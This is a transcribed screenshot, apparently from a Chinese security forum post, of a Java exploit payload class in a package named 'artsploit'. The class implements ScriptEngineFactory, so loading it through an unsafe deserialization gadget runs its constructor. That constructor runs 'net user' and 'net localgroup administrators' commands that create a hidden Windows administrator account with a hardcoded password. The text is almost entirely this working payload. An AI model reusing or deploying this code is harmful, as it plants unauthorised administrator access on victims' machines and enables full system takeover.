 AwesomeScriptEngineFactory.java test.java AwesomeScriptEngineFactory.java
1 package artsploit;
2
3 import ...
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("net user qwq Qq123456. /add");
13 Runtime.getRuntime().exec("net localgroup administrators qwq /add");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
先知社区